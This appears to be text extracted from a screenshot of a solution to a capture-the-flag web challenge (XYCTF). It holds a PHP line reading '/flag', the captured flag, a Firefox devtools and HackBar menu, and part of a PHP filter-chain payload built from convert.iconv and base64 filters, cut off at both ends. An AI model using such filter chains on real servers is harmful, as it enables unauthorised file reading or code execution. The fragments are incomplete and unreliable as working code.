 echo file_get_contents('/flag');
}
XYCTF{9cfad42f-8766-4d45-b844-4a03211d4e78}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|
convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.base64-decode|string.strip_tags